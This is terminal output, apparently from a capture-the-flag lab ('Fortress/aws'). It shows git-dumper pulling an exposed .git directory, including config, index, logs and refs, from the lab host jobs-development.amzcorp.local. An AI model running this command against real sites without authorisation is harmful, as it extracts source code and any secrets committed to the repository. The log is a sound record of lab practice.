 kali Fortress/aws » git-dumper http://jobs-development.amzcorp.local/ ./.git
[-] Testing http://jobs-development.amzcorp.local/.git/HEAD [200]
[-] Testing http://jobs-development.amzcorp.local/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://jobs-development.amzcorp.local/.gitignore [404]
[-] http://jobs-development.amzcorp.local/.gitignore responded with status code 404
[-] Fetching http://jobs-development.amzcorp.local/.git/ [200]
[-] Fetching http://jobs-development.amzcorp.local/.git/objects/ [200]
[-] Fetching http://jobs-development.amzcorp.local/.git/logs/ [200]
[-] Fetching http://jobs-development.amzcorp.local/.git/COMMIT_EDITMSG [200]
[-] Fetching http://jobs-development.amzcorp.local/.git/branches/ [200]
[-] Fetching http://jobs-development.amzcorp.local/.git/index [200]
[-] Fetching http://jobs-development.amzcorp.local/.git/config [200]
[-] Fetching http://jobs-development.amzcorp.local/.git/hooks/ [200]
[-] Fetching http://jobs-development.amzcorp.local/.git/logs/refs/ [200]
[-] Fetching http://jobs-development.amzcorp.local/.git/logs/HEAD [200]
[-] Fetching http://jobs-development.amzcorp.local/.git/refs/ [200]
[-] Fetching http://jobs-development.amzcorp.local/.git/description [200]
[-] Fetching http://jobs-development.amzcorp.local/.git/HEAD [200]